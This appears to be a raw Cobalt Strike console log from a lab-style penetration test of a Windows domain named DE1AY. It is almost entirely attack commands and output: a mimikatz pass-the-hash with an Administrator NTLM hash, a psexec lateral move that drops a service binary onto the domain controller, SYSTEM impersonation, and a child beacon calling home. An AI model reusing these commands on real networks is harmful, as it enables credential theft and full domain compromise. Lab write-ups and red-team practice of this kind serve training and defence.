 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 psmsf SYSTEM * DC rundll32.exe 2516 x86 15s
192.168.1.5 10.10.10.80 psmsf de1ay WEB notepad.exe 2556 x86 792ms
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB rundll32.exe 3976 x64 899ms
操作日志X Beacon 10.10.10.80@3976 X 监听器X
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7dc9015a21a > \\.\pipe\cf0e88" command
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_866c) on DC via Service Control Manager (\\DC\ADMIN$\aaa6856.exe)
[+] host called home, sent: 1036566 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service aaa6856 on DC
[+] established link to child beacon: 10.10.10.10
[+] received output:
user : Administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 7dc9015a21a > \\.\pipe\cf0e88
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 1116
| TID 3968
| LSA Process is now R/W
| LUID 0 ; 4869788 (00000000:004a4e9c)
\_ msv1_0 - data copy @ 00000000019ACF50 : OK !
\_ kerberos - data copy @ 0000000001A0EE38
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019B7F58 (16) -> null